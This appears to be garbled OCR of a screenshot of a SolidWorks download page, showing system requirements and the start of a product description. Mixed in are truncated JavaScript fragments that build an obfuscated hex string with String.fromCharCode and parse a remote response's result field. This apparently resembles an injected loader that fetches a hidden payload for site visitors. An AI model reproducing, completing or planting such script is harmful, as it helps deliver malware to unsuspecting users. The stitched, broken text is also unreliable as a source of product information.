
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz processor needed
RAM:
4 GB or higher
Disk space:
Required: 64 GB
SolidWorks provides 3D CAD tools for
mechanical design and engineering. It offers
capabilities for models, assemblies, and